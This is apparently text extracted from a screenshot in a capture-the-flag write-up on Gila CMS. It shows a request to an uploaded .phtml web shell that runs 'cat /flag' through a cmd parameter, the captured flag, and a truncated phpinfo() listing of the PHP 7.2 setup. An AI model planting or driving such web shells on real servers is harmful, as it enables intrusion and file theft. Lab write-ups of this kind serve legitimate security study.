 phpinfo()
Gila CMS
127.0.0.1/tmp/http_39.96.12.202_8000_1.phtml?cmd=cat%20/flag
安全资讯 大佬博客/社区 在线工具 在线平台 渗透测试 影视 CTF 开发 待学习
flag{1c166aba-9d1a-43b4-a2f2-e40ef53cce6b}
PHP Version 7.2.34-32+ubuntu18.04.1+deb.sury.org+1
System Linux a59a62275aae 5.10.16.3-microsoft-standard-WSL2 #1
Build Date Jun 27 2022 08:17:09
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2
Loaded Configuration File /etc/php/7.2/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.2/apache2/conf.d
Additional .ini files parsed /etc/php/7.2/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.2/
/etc/php/7.2/apache2/conf.d/10-pdo.ini, /etc/php/7.2/apac
/etc/php/7.2/apache2/conf.d/20-calendar.ini, /etc/php/7.2/
/etc/php/7.2/apache2/conf.d/20-curl.ini, /etc/php/7.2/apach
/etc/php/7.2/apache2/conf.d/20-exif.ini, /etc/php/7.2/apach
/etc/php/7.2/apache2/conf.d/20-ftp.ini, /etc/php/7.2/apach
/etc/php/7.2/apache2/conf.d/20-gettext.ini, /etc/php/7.2/ap
/etc/php/7.2/apache2/conf.d/20-json.ini, /etc/php/7.2/apac
/etc/php/7.2/apache2/conf.d/20-mysqli.ini, /etc/php/7.2/ap
/etc/php/7.2/apache2/conf.d/20-pdo_sqlite.ini, /etc/php/7.
/etc/php/7.2/apache2/conf.d/20-posix.ini, /etc/php/7.2/apa
/etc/php/7.2/apache2/conf.d/20-shmop.ini, /etc/php/7.2/ap
/etc/php/7.2/apache2/conf.d/20-sockets.ini, /etc/php/7.2/a
/etc/php/7.2/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.2/